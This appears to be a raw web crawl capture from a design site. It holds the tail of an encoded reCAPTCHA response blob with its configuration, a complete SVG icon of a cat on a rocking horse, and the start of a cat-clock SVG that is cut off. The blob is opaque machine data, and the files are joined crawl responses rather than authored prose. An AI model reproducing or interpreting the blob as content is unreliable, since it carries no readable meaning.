Ct8K9EMOVBcKLDsKzw7XDshjChQPDrGhASnp0G8OyfBfCrgLDqnnDtcO7csO2AMOzwrwSdkzDnMOMw5/Du8KmPMKowp52w4LDngLCnzNcOlRQwrLDsMO9w5LCn8OBwooEw58qNcKzBH/ClMOsw7woworDiXHCoX4Yw4/CmFp2ZMKjwrbCl2l1wrUpO8KFw61fDQdVQkRYesKEPl0wd8KqwrsgUyhow69vw7HDtcKCNMKpw4jDhxfDsMKjPsKbwqotQsKFw49VwrRfJsKaRMOpEjzCtmbCiQbCn8KKO8OawqZcJ8Kyw6E2EMO6OcOpHnjDlMOPXA3CvwDCtsOBUCjCmgFLwqsfwq/[base64]/Dv8OHb8OAwpnDvDlbwrHCpsOcVcKPe8KUwpHChzBNZxPDjx/[base64]/DlcOvG8OiK8KcY20awq3DicKjF8Kkw6E+wqQ+wpzDiD3Cpmw8bEUpCsOBw5UpG8OFw5/CscKfw5ISSwxvwpXDpSvDkcK/THFkG1HCnBnDiRwJb1VQw5PDuGpSUMK6XMKtDgPCicOYwq/[base64]/DtnDDuHTCsTTCjMK8AHfCuDTCjQ3CrS1Lwr8rwqozwoDCjR4CwqfCoFl0w7XDvkrChknCgBHDh8Kcw50Ww5vDr8KHDRHCo3HCgzxHCUvDocOewq7Cp8OhGMKZwqkIwpjDhTgyw5HCpicDYcKNw7fCh8KHR8Kcw4MIw5/DmMO9YMOGwrvCjB7DhMOIO0UdOylKwp3CiRvCvcOtwpwtw4vDl8K6wrnCusOrw4MFFX02wpoiw6EuFllXWsKCdAvCmwtqCcOuw6IywrdMwpnDqVvCqMKkJgLCg8KFwpo7w6MUBsKrwqzChXliLsKjwpZAcFvCtAt7w6/[base64]/CvcKrwoNOwqltYcK6w7rDtcOvw5hSw7bDn8KDwqfDpSXCkRTCkEPCrsK5w5bDtxnCqcORwqfClMKVOGYSw6k8w5RRbcOCSzHDisKGWDrDrcO1B1HCl0jDosOgW8OvanxUwpLCvGxpw4YAwrVDwrjClAjDssKIOMKZw50cdjQ9EcOvfMO2KzXCuiNCwrY/[base64]/NW0/a8OJwpTCm8OrQsOcw74cCsOuw5cBfH/DhEzDlcOcwpVvQcOww5Q7CjB6wqUkBsOAMMOAw5E7VcKeCDIpwrHCrcKVwrtvwpHDvMK0HW7CkGDCqksQJcKVw68BwoDCmWgTYE4KM2wCwoIFJkNaKsO/IlxGE2XDlMKCIcKRwrvDlcOcw4/DiRAjO8KTwrnDnw5cJsOaw4BUEV/Cpj1XSW0Pw7HDq8OVwojDvk/Dt3N1DcKBUngYwpnDoXhHwrDDnDzCnXRiwr7DvysdLRHDl0RqwojDpGrDiMKmwqxyWMKfw5N0BwXCujfDs0EEHcK+w7QYZcObPgYIHjhDHDXCozFdMsKrTsOxwoEKdXEgwp1hwr/Cv18HEcOOb8O3TxfCqXJrI8OlwojCqsOgDMKIw7Zvw5DCsBMIJkYEGMOXPn/CgMOlw5daBMO/[base64]/CsR12BFMoVAYpwrQYw65EWMOJw6BLFADDpcOkMsK+wqoow4gMw6nDvsKKZSwSdErDl2kfwoHDkl4Aw5PDncOhTcKwMDjDh8OUZFTDgGkqWh/[base64]/DicKlEcOwwqROD8KFwrnDrsO0wrnDsQTCmsKaw6BpbVXDqMKTbsOeI8KvYk9rZxgILR7CucK5w4XCnhLDksKBwpJBfsKywrpoFMKdUMOrLMOTe0nCpxrDv8KvGEPDq8KsOGpmScKFNE9tc8OaJ3zDrsKLw4E/w5PCqMKJw6Y5w6knw5LDr3vDljvCoMKIEcOxAw3Cr8OPVAHCicOsDcOLw6BnwqJUXEYgw4kgET3Ch8Olw7TDoHhHwrZDf8KcJsO1bcKfwpAMVlJxw43DlsKPBsOgw5LCgMOAfWNKY8OKw5/DkcKNw6zClsKOTF7Cr8O0wqzCqxLDunTDohMwDCvDusONw5MMAMKIwqEFL8O2HsOsw5QFUXHCoSTCkWnDpU/[base64]/[base64]/Cm8KKTcKIw4AHKMKCwrHDu0jCpiXCj8K+wprDmQPDscO0Q8K7w6HCgU8eIMKYwqNgYsOEVhB6Y8K7wqkOw6N0wr7Dt2Mvw4XDvlhlNFstNsK8IxEeFgfDrlJODA5TJjEbZSDDgwPDsg7DnWHCn8KWDjLDqAvDrHVLw6/DnhwCwoBvw4HDkHLDiGhZVlHCiEwPw47DokzDocOUX3nDpkxswrF4O2XCkMKyw5Z1w6TCoiACLyk3woUZf8OSGX3CmsOOw54cbMKSOMOiw5REwpp7wqBMw4LDgsKcXBPCpQLCocOCKsKZw60/w4nCisOXw5/DgxfCo3DDrxEQNcKSwpo7wrwRw60MbsKcBMOgwq/DhMKseSvCnALDt8OBw5zDtXPCkcKww59DwoFxw7w0woVELsOERWTDlcOAX1IKGsK3w7EFPXMFwpwmworCskd7WcOrwq8Nw7l6FsOPe8KDw47DmsO+TiLCv3nCkQPDvsOIMsK7wrosED7CtyPCqcOUwr7CjsKEw6PCvFrCqMOQwp/Dp8Oewq/Ck8OMHcKTcGIOGh3DusO3w6vDsiBOdlZ2FsOYBTgKwrHDlRbDhMOdwqHDtcK+wqHDqD/DqFgWw5bCjh7DuXkIw4LCqcKuSMK6w53Dj8Ouw6kAwql3w7nDhUMRwpFUw5ZfZ8KJwo3Dq8O5BsKdwpHCkjLChsKvwpDCmsKXWHPCscOlw7gAw5Rkw788wpwzw6HDoXHCv8K5w4DDpcKBw5jCgsObw7d4w7rDgjvChy06wovDmDzCosO1BQdaSwnDo1bCo3END2RCw5/[base64]/IcO1RcK2w5jDpHMnQ0EYw4rCrTsow4DCj8OYw4V5NcOww4h1w63Ci8Kyw5xmw74zECxYN8KFw4t4wr15YHvDi8ODBQg8wqUeBhXCncOPw6xbXMK3wrPDjWA6wpJvw4zCuUPDqj1ww4zDgQYpDl5NAHxoAsKgwq8Kw5wUccO1wqACwo5EZljCvsO7w5xPw7QnKMOtw4/[base64]/Cn1k+wq/DjjfDrsKFVkvCmF84N8OjesOJwojCvTMTaMKxM8OiwptIU8OhWAElayLCkB8WwpvDosKDw4djwpwUOVplWjzCllTDi8KWw6UlQUdTwrDDhUnDrkZiUgsAdcOMwpJWUjx0CMOYw5/DgsOEU8Kpw798Pk4HFcOAw4olBcKPw6jDpcO6PcOFHQV/wq7DuVXDicOUIj7DsMOcV2sfwrrDlHzDk0DDrHoMwo5swphZwrVrwqPCv1rCsjbDrAB0w5MFw4wAw6XDgcKTwonCvcOwAVTDoMOofjYGw55Mwpl+woRrw6QPKl9ww6PDr8ORw4nCvcKewpNjW0RYwo5AcXPClMO2w6vCi8KowroLw7c6BkpoLTZVQ3BZwoRgwq/ChcKkwqTCjSTDt8Ovw4nDtXl5w5BWw4VSw4jDlgLDp8Kvw7zCoMOEwr7CpB8VdsKgSsK5w6VPZcKTwqTDjMOREsOxTMOZwobDnGIrw59dw7nCncKjC8O3CkXCpcOewrdtw4jDm8Oyw7nDmnw9w5HDqsKjw64lwoTDhUlMwpMtI8O3wojCkMKAfR/[base64]/DmT7CgsOuw53DpRfDiMOWLcOjH8K7w5QZdGQdw4l3wqsUZznDllXCg3vDvjDDrS7CgcKTCMOkw5ESwr3DkUXDqMKvwrJswr/Dv8OTDVxbD8OYKMKxwpcYwotLw5k6FxXDjBnDjsOfXxrDvsOCSGNzw5F1QMK2w6gUw7BkW0sQwpnChxHDp2DCp8ObAcO6PlzDnBFAd8KDw67DtMOmwq7CiBlDCCLDuUzCvMOmw63DjgXDqRfCk8KDYRrDkDHDiFrDlGPDlVjDqsObwoA6McOiIm/CiywqAg3DmMKJw4smw6txf8Orw5IlwpDDpcKHw7wzwqvCl8KZw7bCq07DpTkUwrrDoCvCuy02a3wwQ15Yw45qYcOgw6Yqw7lnwoHDtFPDqXdCPgJIw6rCpsOFCQQgwqLDm8Kjw5HCq8OCAR/CtMKdF1LCoC/[base64]/[base64]/w5E3EFjDgcOZw7nCrlAcwpbDjTrDucO3fVwDw6coKsKRw5cuDMOEQcO2UMKDwpbDpMO7wr8yY8OTw6keVALCmS5QIy7DnVpSOsKpQ8O1NHRow45zwpTDhsOnacOPw4zDu8O6UMODccOSYMOmwrzDqH/[base64]/[base64]/wrAsR8OHbMKNVcKBFHhHWxxvBCzDoFAmwpJTw6/DonV6a8Ktw73Dt8OhM8K3w45hBU5NEcOOwpbChDjDkRzCrsOmRWNOwoATwrRlVcOjcRTCrsOwwq3CmSvCslRZw7/Dk0fDqCfCnhoQwrTDksOOwp8qw48bT8KoPknCtcKgOsKywqDDh0pDwpnDgsKDUiw6WcKyCWI1ZsO7SVPDicKdw6vDulpeFitdw5/CosOFwpdMwqPDmgnCtgpdwq/[base64]/Dlwlmb8O6wqBzw6PClMOCa8KTw6nDn8K/woEkFS/CtsKfwq/CvT/[base64]/DlzRQw5rCkcODMMK6CsKNw6s3OsOowr5Kw6DCt8KmdwI8eMOxHsK/w4PDk14jw5UxwqzCgGHDn1lwVMKuw44kwo82ClPDusO7S0fDnGVIWMKiTyPDtEHDqCbDvzgRH8KGAsO2w67DpMKVwp7CvMK+d8OYw5zDlnnDuV/[base64]/[base64]/[base64]/[base64]/wpIhbmHCgUrDvTZkwrPCnkx3wpDCscKUIcOOacKQLXjCkTfCssOZOMKIwpZXw77DtMKlwqrCskgtRcOiU0XCjS/DiUXCg2vDplIGwqkEEMKOw5LDgsKrwqNJaBXCtm5aKXLClMO5W8K+XzBcw7csX8OCU8OvwprDlMOVKgnDhMKpwqLDoQlXwr/CpcOgHcOMVsObMz/CscO7UMOcaCgmw6QWwrPCmsOzO8OcGsOmwo/DpQfCoEgiw5rChR/Dkw0/wojCvA4XwqVNWk9Aw4sFw4MKBl3DmT/[base64]/DlcKNw55ZwrfDjBnDkH8tChQKQUrDpMKjw51JWAc/w7/DlcKSw6jCvDjCtMOwVDAnwrbDqjwnPMKuw67DvcO/RsKlHMOpwrbCpHRxOSrDjTLDl8KOwprDuVXDj8OEBmPDj8KGw4gXcU/Cv1HCtyvDmiDCjC8Kw4vCjmJHcWQdUMKsFSpEXHvDjcKucVAwbMO5SMONwpUKw4t1dsKGOXcawrTDrsK2NSbCqMKcM8OuwrFxwqVvIwZzwpjCpRPDihp3w5YDw6kiLsOHwphSNAjCncKaR28zw5bCqcKGw5DDjMOlw7fDn33DpT/[base64]/[base64]/DiDrCoMKvwqjCqQfCkFDCn28dwrfDjh5bwpzDjiBZfMOZA2gAJcKpR8KgHyHDrcK1EsOKwpjDtsK/[base64]/CvTM/w4h7dWtmVFcsLMK4esKtBMK9ScOTQiQBwp0ewp/CscKzHMO5T8OowpxYBcOlwqggw6bCrcOFwqNnw7QSwqvCnxEUbxbDo8O/[base64]/DhcKSEXbCqTA1AMOKZsOQwofDpCY3w54Uw4DCtx5oIsOVwqPCosO9wrzDjsK7wpF/[base64]/DvTXDp8KRIhkcLx7DkcKBXsKWY1vClxTCv8KywoQDwpzChTXDlFB1w6HCsW/CnibDoMOMQMKKwr/DnFk2H0/DnGU9I8OJJMOkcEIkKT/DpFE/c0fCgRt/w7tWwqvCjMO6T8ORw4HCnsOQwqrCgiV2B8OyblHChTg7w4bCj8KwW0clS8OawqMbw7cAMgPDuMKqacKpQWDCsWLDv8OGw6kSZyo8cnwxwoRawqErwq/CmMKjwp7CkiXCulxKcMKNwpsUCibDocK1wq5XdzNBwrxTL8KzflXCkBhow7fDjiHCh3A1XmcRMBDDqhQVwrLDuMOyAR5wI8OAw7pPRMKYw4/DmVcZG28Ec8O8bcKwwqfDvsOCwpEQw5vDoBHDmsKOwrcjw59ew40DElTDmE41w6bCsXLCmMOSVcK8wp0UwpXCpcOBOMO6ZMO8w59idFDCtzZ3AsKWfcOdOMKFwpYXDE/CusO/QcKRw7vDuMO9wr13IwNbw7vCjsKcZsOiw5YkXQPDrl7CgMOaQsOpFWANw6/DuMKow701aMOfwp0eDsOlw5RvKcKow55lesKeYT8fwrJbw7bCusKNwoTCkcK/[base64]/CncK3Fz7Dk0wET00IJn4Jw7Myw4rChljCr8OIwpvChlFSwrnCnmZUw4DCnht8JjjChT3DpMKNw4Jxw7DCmsOEwqTDk8Kvw6UkR3UvfcKHf2Zpw7DCh8OCO8KNCsOPA8KTw4PChCs/D8OLX8OUwqlDw6rDnTLDqS/CvsKCwprCmylwN8KON2JUIUbCp8O0wrcUw73DjcK1Bn3Drw9ZF8O4w6Iaw4Y/[base64]/CsS0swqzDp2xRAMOqwrLCt8OVPcKVA8KXw6Y6fMKPw7xeY8KmwpPDqSTCk8KmI1vCpMKzUMKjAsO3w6/CocOBQiLCuMOWwprCksO0SsKQwpPDuMO6woZ/wrEHLRZHwphWFQY7TDLCnXnDrMOIQMKbUsOuwogMDMOpScONw5ggw77Ct8Onw7TCsj/DqcK+C8KPTB8RbxjDvsOJPsORw6PDkMKTwo5dw5jDgjomLV3Cg3I0f3hXEFs1w6E+D8ORwoRtEwLClU7DjcO5wqgOwqRGacOULkPDqlQnaMKWIwRyw7/[base64]/DocKNwrJNAcO/wpXCm8OJcHsDw6ZEKkBhw6YENsORw45ow5w5wqsTR8ObIsKAwpM8dTZ0V3/DswczNS3DjsKOPsK+PsORVsKgLkYvw6hEXjTDmW7Cp8OZwpXDk8Oqwr1rLVTDlMOuGwvCjRB2ZnpWCcOaGMKQZMOsw4zChT7ChcO8w4XDvh0FCyMJw77Di8K3dcOHbsK9woc/[base64]/[base64]/CocODwoHCuMOpwq5iwoJ6wqDDjVpkwoHCmXoMw7rDncKAwqt4w4bCj0E8wrXCkmnDgMKLwpEpw60GQMOzOi5uw4DDvBPCo2zDrlHDoljCvsKNLR12w7Mbw43CqzDCuMOTw4s1wrxqccOhwrLDnsK6wrbCuBoEw5TDrMO/MAcEwo/Ckn5KTg4swoXCikgWTVjCizvDgV3Cj8OSw7TDqXHDhCDDiMKefH9owpfDg8KOwqPDuMOZL8KPwo8qWjzDqD4vw5vDmVIuXcOPTcKmZVnCuMO8BsOYU8KUwplJw5XCsW/[base64]/DvcKQw6TCtcOeOnFJwqUdwpLCrsKDwo4xMcKYLlrCq8ObwqzCq8OMwoTCgn7DhV3CucO2w7TDhsO3wpU8wo9IB8OBwrlfw5FUTcO8w6MWUsKEwphcLsKiw7ZQwrlXwpLCiSrDs0nCmFXCs8K8L8Kaw7ULw6/Dt8KnUcOnGz4VK8K8XB5sKcOkP8KIU8OyMsO/wobDqGrDk8K5w5TCnDTDrQhZeBPCiikyw50yw6s1wqHDlxrDjT3DtsKOVcOEwpZWwr7DnMKQw7HDhXplQMK/NcKhw5vCtcO/NkJxBV7Cp0giwqvCo19Iw7bCi1rCnmwMwoALLx/Ck8OwwrJzw7vCsUg6PsKZAMKZLcK/cQR7QMKAWMO/w6dTdRfDiVfCtcKEdHJHIThLwoMGOMKew6dAw73Cjmdcw4nDlDLCv8O/w4vDol/[base64]/CvcKow7kbw4klw7EeZMKBWxBmwpPDn8OOwp3Cv8OHwrTDvnbCu0DDocOUw69WwrnDjMKtVsKnw5thCMO1w6rCjyw4BcO/wqMvw7YYwqHDlsKJwppNGMKLQcK+wovDtyTCj2nDlFggYiM+O07CncKePMOxHCBgFU/Cjg8gEwU1w60iW33DrC82Dj3CqzFZwrRcwqMnGsOmZMOOwo3DncO7YcKbw60bOg0FI8K7wqLDqsKowoRLw5U9w7jCtsKxWcOKwoUZV8KIwpsEwrfCisOHw4lkLMOeLsOxX8Odw50bw55zw4sfw4jCmSoZw4vCpcKNwqFHBcOPcgvCq8OPDSXCgXrDtcOBwoHDom8Nw4/CmsOBCMKtOMODwpMvRF4nw7bDgcOsw4IWZRXClsKOwp3CuFY/wqPDosO9dg/[base64]/Dq8KkHitYUyjDkmBqwpjCh8KEworDumnCu8KUw45wwpPCpcKtw5Bsd8OKwp7DuzvDkzPDjkl7dSbCkGMlVC8mwrFOKcOuXXw/VSPDrcOsw4Rew7Rcw67DgwjClXbCscK/wqbDrMOqwoZtEsKvX8OvFl1KL8KBw7zCjRVjH3LDmcKld0TCkcKmwo81w7TCg0jCvW7Cvw3Ck1PCg8KBUcKafcKSM8K/BsOsEywBwp4rwrctGMKzM8OeWzkpwpDDtsKHw7/Dk0hsw7sawpfCm8KbwrU1aMOJw6bCvTnCsUDDgcO2w4lqU8KFwoQsw7bDkMK4wrTCvU7Cmh0db8OwwpR6cMKoLsK0DBtUXFRTwpLDsMOuYRQyWcOPwp8Iw5gYw6QKNB5tRncgNsKJZsOnwpbDlcOHwr/CkGDDp8O7GcKgUcKdIMOww4TCg8KhwqHCpBrDk30WAUEzdnPDtcOZH8O+LMKRL8KTwrEyBkgAWnXCrxrCsBB8wrzDllhCUcKBwrPDq8K/woVywoRuwpTDisKwwrbCmMKJF8KYw4nClMO+w6ADZBzDicK0w6/Cg8OwKkDDmcKMwp3DhMKWBFPDuwQmw7F0YsKswr/[base64]/CpijCncKTwq/[base64]/LcOwwoc1w5HCsMOQKUt/wrnCqQXCr0XDkS7CvxYpHsOPaMOjwo0Iw77CnDh8wqLCi8Kew7jCrXbDvQh4Y0jCtsOZwqUeE1oTBsKPw57CuSPDjhwGJxvDjcObw5fCmsOCH8OUw63CiXQmw7h+JWUDcyfDlsOkQ8Ofw7hGw63DlQLDpUTCtHV0I8ObdywnQGZTbcODJcOmw5jCjh/[base64]/Cm8OwRR3CnX3CmsOEwpbDt1rCg8OzwpJBHFgcwoVpw6gJwojCqMK/[base64]/NMKNw47DuMKwLBhcw6DClQ4UWQJlw4LCtMOxN8OPXBvCrHJjwp9uBhDClsOGw4wUYABgGsOKwpMSZcKoCcKGwpxjwoBbeiLCk1xawp7CgcOvKXwPw7Q6wokeesKiw7HCtnPDj8OMU8O1woTCpDdMLBXDr8OFwrXCu0nDq3N8w70UOmPCrsO/[base64]/w4fDjCxROEnDmGc1w4ogLMOTwrtUUEPCnMK/[base64]/wq4rCRnCs0fDpwc1KWzDrE4Cw74kwo/CpiPCl2DCjcKMwrTCrQg6wozCssOvwqxiQsOrwooTN2TDuBwCe8K/wq0NwrvCrsKmwr3Cv8Ole3XDicKiw77CsCvDisO8IMKFw7DDicKbwrPDsEpHFsK9bkF/w65Ew6xlwow8w5R2w7XDnh0JCsO7wqRDw5Nfb0ccwp/DghXDucO8wrvCsQjCisOWw4/Dj8KLfSlrZVJkYhYjHsO5wo7DgsKZw5w3Kl5KRMK9wpgpN2PDig8ZaXzDgHoOMQgDwpfDjMKtExZTw6ZuwoVuwrnDjHjDqsOiFl/DtMOmw6N5wosawrgAwr/CmQ8BHMKQYMKMwpcGw4k3K8OcVW4Ec3vDhXHCrsKLwr/Dm1MCw4nCvXzDh8KpNUjCh8KndMO5w5U6LkvCvmAcTlHDkcKCZMOMwqAgwq9WaQd1w5HDucK/FMKFwp4FwonDt8OnDcOvCwcgwqF/XsKBwqzDnU7Cq8OicsORUnrDu3JjCcOOwpdEw6TCgMOcBlpbI051wrRkwpIBH8K5wpobw5bDqEFhw5rCiBVcw5bCmQRZScOrw7fDlsKqw5HDgyFIJ0XChMODDAlXeMKKGiTClEbCocODaWbCixUZY3TDvSHCs8O9w6LCgMOwNnnDjRYtwoHCpgBHwq/Do8KuwpJaw7/DphFoATfDrcO4w7ZsSsOAwrXDomDDpMOSATfCr1Ixw7nCr8K6w7kowqkfYcKDODwMbsKrw7gJXsOAWsOOwqPCmMOwwqDCpxMVI8KLdsOjAhXChjtEwqFRw5UcesOiw6HDnwDCrz9ydcK9FsKrwoQJB2AACiduccKawo/CkgXCiMK0wrXCoCAHDwEaay9Bw5ojw4LCnndSwqzDjQbCrg/DicO4GcOmMsKvwrtbQQTDgcKzD3fDkMKOwp3Dg03DinEFw7PCqQcNw4XDhwbDscKVw4pGwpvClsOVw5B+w4BTwptLwrQHOcOoV8KEEGLCosKhP3smR8KPw7Aaw7PDgW3Cmh5Ww4HDvMOSwpZqWcK/BHvDqsOqLcKI\x22],null,[\x22conf\x22,null,\x226LfNTkUiAAAAABX8pRTDeOhJMt0IIgoXdKHxChy2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,841],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://braindesing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wzo3WqRuqMTMwzqFX3o0yXzALhduF3ixTR0Djnrk9dA\\u003d\x22,1,0,null,1,1766333053247,0,0,[156],null,[51],\x22RC-MKKIsYqiyHs5Hw\x22,null,null,null,null,null,\x220dAFcWeA5m8XQs5PTLklILw-LE_cPXObi0sEF-z8BceDp1snJTVyFXZzGLcwoRm7Tna1LiPhG8CENU9qWZVjdtrVK9kTNm8JL8cA\x22,1766415853187]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://braindesing.com/wp-content/uploads/2021/07/cat-rocking-horse.svg
body_size: 2597
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 505.584 505.584" style="enable-background:new 0 0 505.584 505.584;" xml:space="preserve" width="512px" height="512px"> <g transform="translate(1 1)"> <g> <g> <path d="M83.153,134.389c-5.036,0-8.393,3.357-8.393,8.393s3.357,8.393,8.393,8.393s8.393-3.357,8.393-8.393 S88.189,134.389,83.153,134.389z" fill="#FFFFFF"></path> <path d="M499.467,305.615c-2.518-1.679-5.875-1.679-8.393-0.839c-0.839,0-1.679,0.839-3.357,0.839 c1.679-5.036,3.357-10.911,5.036-15.108l1.679-3.357c9.233-19.305,11.751-40.289,9.233-63.79 c-3.357-31.895-38.61-54.557-67.987-55.397c-23.324-0.752-43.269,11.991-55.617,34.588c-10.847-5.994-23.35-9.408-36.711-9.408 h-66.308c-1.679,0-42.807-4.197-42.807-50.361c0-55.397-32.734-72.184-37.771-74.702c-30.769-16.722-55.141-6.792-64.196-1.644 c-2.368-1.625-4.91-3.048-7.584-4.234c0.285-3.001,0.436-6.082,0.436-9.23c0-22.662-7.554-41.967-20.144-51.2 c-3.357-2.518-6.715-2.518-10.072,0C84.44,9.91,78.81,23.685,76.336,37.24c-11.121-6.564-22.315-9.59-32.633-7.77 c-3.357,0-5.875,3.357-6.715,6.715c-3.008,21.053,10.826,42.772,28.222,55.518c-11.041,17.45-22.787,35.085-35.776,50.239 l-8.247,9.746c-0.911,0.47-1.789,1.129-2.665,2.005l-8.393,9.233c-15.108,17.626-14.269,43.646,1.679,59.593 c3.834,3.834,8.373,6.957,13.368,9.229c18.203,8.981,40.788,4.602,55.459-10.069l7.554-7.554 c2.518-2.518,5.875-3.357,10.072-2.518c3.357,0.839,6.715,4.197,7.554,7.554l39.449,125.902L97.979,464.065 c-49.468-14.664-80.586-31.285-84.492-33.388c-1.679-2.518-5.036-3.357-7.554-2.518c-3.357,0.839-5.875,3.357-6.715,6.715 s0.839,7.554,3.357,9.233c0.966,0.483,36.4,20.141,94.135,36.748c0.853,0.767,1.927,1.428,3.229,1.862 c19.305,5.036,40.289,10.072,60.433,13.43c0.839,0,0.839,0,1.679,0c0.507,0,1.014-0.064,1.512-0.173 c28.26,4.692,59.333,7.727,92.494,7.727c45.028,0,94.208-5.759,145.173-20.79c0.837,0.039,1.693-0.022,2.551-0.193 c16.787-5.036,35.252-11.751,53.718-19.305c1.129-0.452,2.069-1.152,2.817-2.008c12.451-5.424,24.951-11.443,37.471-18.137 c4.197-1.679,5.875-6.715,3.357-10.911c-1.679-4.197-6.715-5.875-10.911-3.357c-10.625,5.552-21.212,10.621-31.747,15.259 L418.89,342.546v-73.862c0-8.729-1.471-17.086-4.15-24.862c7.315-17.74,15.225-25.498,19.258-25.498 c5.036,0,9.233,5.036,10.072,10.911c0.839,11.751-0.839,24.341-7.554,37.77l-0.839,1.679 c-11.751,36.931-10.072,64.63,5.875,78.898c6.715,6.715,15.948,10.072,26.02,10.072c9.233,0,20.144-2.518,31.056-7.554 c3.357-1.679,5.036-4.197,5.036-7.554v-30.216C503.664,309.811,501.985,307.293,499.467,305.615z M299.704,302.257h-21.823 l5.036-25.18h11.751L299.704,302.257z M301.382,260.29h-25.18h-33.574c-5.036,0-8.393-3.357-8.393-8.393V209.93h41.967h58.754 v41.967c0,5.036-3.357,8.393-8.393,8.393H301.382z M188.91,82.349c0,0.839,0.839,0.839,0.839,0.839 c1.679,0.839,28.538,12.59,28.538,59.593c0,23.502,8.393,40.289,20.144,50.361h-12.59h-8.393l-46.164-65.469 c-9.233-13.43-16.787-28.538-24.341-44.485V81.51c-0.839-0.839-0.839-2.518-1.679-3.357 C152.818,74.795,168.766,71.438,188.91,82.349z M99.94,20.238c5.036,7.554,8.393,19.305,8.393,31.895 c0,13.43-3.357,25.18-8.393,32.734c-3.417-4.556-6.058-11.435-7.405-19.318c-0.618-4.011-0.938-8.139-0.977-12.536 C91.689,39.885,95.004,27.642,99.94,20.238z M53.776,46.257c6.715,0.839,14.269,4.197,20.984,10.072 c0,2.617,0.176,5.229,0.509,7.772c0.345,3.27,0.857,6.441,1.55,9.476c-0.987,0.997-1.662,1.752-2.241,2.933 c-0.325,0.456-0.629,0.928-0.914,1.417C62.893,68.729,55.441,57.082,53.776,46.257z M32.654,216.857 c-2.483-1.058-4.825-2.439-6.933-4.145c-0.018-0.014-0.035-0.029-0.053-0.043c-0.308-0.251-0.609-0.511-0.907-0.775 c-0.14-0.125-0.278-0.252-0.416-0.38c-0.198-0.183-0.394-0.368-0.587-0.557c-0.213-0.209-0.421-0.422-0.626-0.637 c-0.115-0.12-0.232-0.24-0.344-0.362c-0.226-0.246-0.445-0.498-0.661-0.752c-0.101-0.118-0.207-0.234-0.305-0.354 c-0.123-0.149-0.238-0.304-0.357-0.455c-7.918-10.07-7.283-24.406,1.256-33.721l4.197-5.036 c10.795,3.321,33.899,15.688,38.456,41.144C56.068,218.816,43.291,221.027,32.654,216.857z M173.264,480.894l50.059-128.276 h118.348l48.327,116.141C309.63,491.111,234.758,490.268,173.264,480.894z M441.553,450.821 c-12.59,5.036-25.18,9.233-37.771,13.43l-50.361-123.384c-0.839-3.357-4.197-5.036-7.554-5.036H216.608 c-3.357,0-6.715,1.679-7.554,5.036L156.176,477.68c-13.629-2.405-27.258-5.576-40.887-8.782 c-0.637-0.167-1.266-0.336-1.898-0.504l49.5-120.813c0.839-1.679,0.839-4.197,0-5.875l-41.128-129.259 c-3.357-9.233-10.911-15.948-20.144-18.466c-7.418-2.023-15.374-0.248-21.699,4.008c-8.161-23.718-28.698-36.485-41.71-42.458 l2.976-3.517c15.599-17.159,28.298-37.215,40.119-56.131c0.714-0.47,1.358-1.048,1.848-1.783l1.107-1.771 c1.933,3.138,4.132,5.94,6.578,8.349c1.075,1.248,2.151,2.419,3.226,3.495c2.808,2.106,6.2,2.444,8.709,1.027 c0.734-0.297,1.468-0.66,2.202-1.027c7.051-5.171,12.521-13.501,15.97-23.81c3.898,2.453,7.646,5.633,9.21,9.542l0.839,0.839 c7.554,15.948,15.948,31.895,26.02,47.003l48.682,68.826c1.679,1.679,4.197,3.357,6.715,3.357h0.839h4.197v41.967 c0,14.269,10.911,25.18,25.18,25.18h23.166l-6.379,31.895c0,2.518,0,5.036,1.679,6.715c1.679,2.518,4.197,3.357,6.715,3.357 h41.967c2.518,0,5.036-0.839,6.715-3.357c1.679-1.679,2.518-4.197,1.679-6.715l-6.379-31.895h14.772 c14.269,0,25.18-10.911,25.18-25.18v-41.111c27.839,4.704,48.682,28.604,48.682,57.898v75.541c0,1.679,0.839,2.518,0.839,3.357 L441.553,450.821z M469.251,316.526c0.839,2.518,1.679,3.357,4.197,5.036c2.518,1.679,4.197,1.679,6.715,1.679h1.679 c1.679,0,3.357-0.839,5.036-0.839v14.269c-6.715,2.518-13.429,4.197-19.305,4.197s-10.911-2.518-15.108-5.875 c-10.911-10.072-11.751-31.895-1.679-61.272l0.839-0.839c7.554-15.948,10.072-31.056,8.393-46.164 c-1.679-14.269-13.43-25.18-26.859-25.18c-9.987,0-19.149,7.439-28.304,23.112c-3.454-4.835-7.464-9.236-11.944-13.117 c6.728-13.407,20.145-27.619,41.088-26.781c21.823,0,49.521,18.466,52.039,40.289c2.518,20.144,0,37.771-7.554,54.557v0.839 l-1.679,4.197C471.769,298.9,468.412,309.811,469.251,316.526z" fill="#FFFFFF"></path> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://braindesing.com/wp-content/uploads/2021/07/cat-clock.svg
body_size: 1412
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px"> <g transform="translate(1 1)"> <g> <g> <path d="M255-1C114.2-1-1,114.2-1,255s115.2,256,256,256s256-115.2,256-256S395.8-1,255-1z M255,493.933 c-131.413,0-238.933-107.52-238.933-238.933S123.587,16.067,255,16.067S493.933,123.587,493.933,255S386.413,493.933,255,493.933 z" fill="#FFFFFF"></path> <path 